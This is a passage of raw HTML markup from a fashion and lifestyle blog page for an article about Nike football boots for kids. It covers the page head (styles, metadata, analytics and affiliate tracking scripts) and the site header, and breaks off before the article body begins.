translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=16574' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="c561c86314e6fe8e62afa444-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/nike-football-boots-for-kids"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/nike-football-boots-for-kids"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/nike-football-boots-for-kids"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/nike-football-boots-for-kids"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/nike-football-boots-for-kids"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Score Goals In Style: Nike Football Boots For Kids",
    "description": "Nike is one of the most iconic and recognizable brands in the world of sports, and their range of football boots for kids is no exception. Nike Football Boots For Kids are renowned for their quality, comfort, and style, and they offer a wide range of boots to suit every...",
    "datePublished": "2023-05-08",
    "datemodified": "2024-03-29",
    "mainEntityOfPage": "https:\/\/celebzero.com\/nike-football-boots-for-kids\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/05\/Nike-Football-Boots-For-Kids.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="c561c86314e6fe8e62afa444-text/javascript"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="c561c86314e6fe8e62afa444-text/javascript"></script>
<script type="c561c86314e6fe8e62afa444-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="c561c86314e6fe8e62afa444-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="c561c86314e6fe8e62afa444-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-16574 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="c561c86314e6fe8e62afa444-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="500" src="https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Nike Football Boots For Kids" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/nike-football-boots-for-kids/" data-id="16574" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/" itemprop="item"><span itemprop="name">Fashion</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/accessories/" itemprop="item"><span itemprop="name">Accessories</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/nike-football-boots-for-kids/" itemprop="item"><span itemprop="name">Score Goals In Style: Nike Football Boots For Kids</span></a><meta itemprop="position" content="4" /></li></ul></div>							<article id="post-16574" class="penci-single-artcontent post-16574 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories category-jd-sports penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
